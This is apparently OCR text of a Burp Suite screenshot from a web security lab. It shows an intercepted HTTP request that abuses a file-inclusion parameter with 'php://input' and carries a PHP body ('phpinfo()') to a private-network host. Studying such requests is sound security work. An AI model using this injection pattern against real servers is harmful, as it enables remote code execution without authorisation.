 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.77:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /include.php/?file=php://input HTTP/1.1
2 Host: 192.168.10.77
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=e9pkej75nrd6f781pfm3gv0er4; security=impossible
9 Connection: close
10
11 <?php phpinfo();?>
12
13